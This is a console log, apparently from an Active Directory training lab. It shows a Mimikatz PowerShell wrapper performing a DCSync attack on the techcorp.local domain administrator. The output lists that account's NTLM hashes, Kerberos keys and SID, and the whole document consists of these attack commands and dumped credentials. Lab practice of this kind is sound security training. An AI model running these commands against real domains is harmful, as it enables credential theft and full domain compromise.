 PS C:\Windows\system32>  . C:\AD\Tools\Invoke-Mimi.ps1
PS C:\Windows\system32> Invoke-Mimi -Command '"lsadump::dcsync /user:techcorp\administrator /domain:techcorp.local"'
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 18:36:14
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /user:techcorp\administrator /domain:techcorp.local
[DC] 'techcorp.local' will be the domain
[DC] 'Techcorp-DC.techcorp.local' will be the DC server
[DC] 'techcorp\administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/4/2019 3:01:32 AM
Object Security ID   : S-1-5-21-2781415573-3701854478-2406986946-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: bc4cf9b751d196c4b6e1a2ba923ef33f
    ntlm- 0: bc4cf9b751d196c4b6e1a2ba923ef33f
    ntlm- 1: c87a64622a487061ab81e51cc711a34b
    lm  - 0: 6ac43f8c5f2e6ddab0f85e76d711eab8
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : f94f43f24957c86f1a2d359b7585b940
* Primary:Kerberos-Newer-Keys *
    Default Salt : TECHCORP.LOCALAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 58db3c598315bf030d4f1f07021d364ba9350444e3f391e167938dd998836883
      aes128_hmac       (4096) : 1470b3ca6afc4146399c177ab08c5d29
      des_cbc_md5       (4096) : c198a4545e6d4c94